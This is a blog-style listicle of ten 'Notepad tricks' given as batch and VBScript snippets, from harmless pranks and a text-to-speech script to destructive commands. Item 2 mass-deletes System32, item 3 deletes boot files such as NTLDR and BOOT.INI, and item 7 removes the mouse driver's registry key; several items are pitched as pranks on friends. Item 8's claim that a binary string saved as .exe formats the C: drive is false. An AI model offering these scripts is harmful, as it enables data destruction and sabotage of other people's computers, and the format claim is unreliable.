Well, there are a lot of tricks which you can show to your friends which will make you look like a pro. So let’s see the Top 10 Notepad tips & tricks that you should try.
Also see this:- How to protect a folder with a password using notepad.
Table of Contents
1. Typing something continuously.
The first Notepad tips & tricks is a piece of code that can write any particular thing in a continuous loop again and again until you get out of the loop.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I’ll be
typed again and again”
loop
Thus, after writing this code in your notepad you have to save this file with a .vbs extension to make it work.eg-type.vbs
2.Deleting system 32 file using notepad
If you want to delete all the system file of the computer in just one click then this code will help you to make it much easier. But you have to keep in mind that if you try this code it can harm your system.
You just need to paste the following code in your notepad and save it with a .bat extension.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
3.Deleting the startup file in the computer.
A way to devastate a PC would be to remove the files that help it to start up. Though not advisable, this is the code that has the power to do it.
@ECHO
OFF
ATTRIB -R -S -H C:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -H C:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -H C:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -H C:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
save it as a .bat file. This will shut the computer down and delete files required to get your computer into a normal state. Don’t try doing this on your computer unless and until you wish to lose all your data.
4.Converting Text to Speech Using Notepad.
Just copy and paste the code down below into notepad and save as a .vbs file. So when you play it, you’ll get a dialog box asking what you want the computer to say. It is one of my favorite Notepad tips & tricks
Dim
message, sapi
message=InputBox(“What do you want me to say?”,”Speak to
Me”)
Set sapi=CreateObject(“sapi.spvoice”)
sapi.Speak message

5. Matrix Effect
Now we’ll discuss a Notepad trick that can turn our command prompt into something that looks like it just came out of the matrix movie, or maybe something that looks like something straight out of a hacker’s system. For doing this, all you need to do is paste the following code in notepad
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random%
%random% %random%
goto start
now you’ll need to save this file with an extension .bat, and upon clicking on the .bat file that you have created, you’ll see something like this.

Changing Matrix color
A small tweak to customize this cool effect is that you can change the value in front of color, i.e. 02 in color 02 to any other value like 03 for instance; this will change the color of the text that appears in the command prompt.

Assign different values to the color, and have fun.
6. LED Dance of Keyboard Using Notepad
Simply open Notepad and enter the following code and save the file as “LEDDance.vbs”. Once you open the saved file, you will see all three LED lights of a keyboard will start to blink repeatedly.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
7. Disable Mouse Controls
Well, you should never try this on your computer, because this method disables the mouse controls on your computer.
rem Disable Mouse
set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass”
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
Paste the above code in notepad and save it with .bat extension in your computer.
8. Format Your Hard Disk Using Just Notepad!
Ever wondered of a way to format your hard disk using just notepad?
Open notepad.
Type the following code in it (Or just copy-paste it).
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Save it as a .exe file giving any name you desire.
That’s It! Now just double click on the file (to open it) and your C: drive will be formatted!
This is just a little binary fun. Be Careful while using it.
9. Continually Pop-Out CD Drive Using Notepad
Don’t you think it would be fun if you could play with your friend by making his cd-drive pop again and again? Just enter the text below into notepad and save it as a .vbs file. Double click on the .vbs file to see it work.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
10. Make A Personal Log-Book or A Diary
A special feature which allows us to make a log exists in notepad. Using it we can make lots of stuff as notepad will put the date and time for us whenever we open a specific type of Log file. For doing this, just type ‘.LOG’ in the notepad and save it under any name that you wish. Now, whenever you’ll open this particular file, you’ll see that notepad automatically enters the date and time at which it is opened, and then you can make a log record and save the log.